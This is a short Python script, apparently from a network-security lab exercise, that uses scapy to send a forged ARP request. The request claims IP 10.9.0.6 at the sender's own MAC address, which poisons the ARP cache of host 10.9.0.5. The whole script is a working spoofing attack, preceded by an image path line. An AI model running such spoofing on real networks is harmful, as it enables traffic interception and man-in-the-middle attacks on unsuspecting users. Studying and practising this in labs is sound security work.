 #!/usr/bin/env python3
from scapy.all import *
E = Ether(src='02:42:0a:09:00:69', dst='ff:ff:ff:ff:ff:ff')
A = ARP(psrc='10.9.0.6', pdst='10.9.0.5', hwsrc='02:42:0a:09:00:69')
A.op = 1 # 1 for ARP request; 2 for ARP reply
pkt = E/A
sendp(pkt)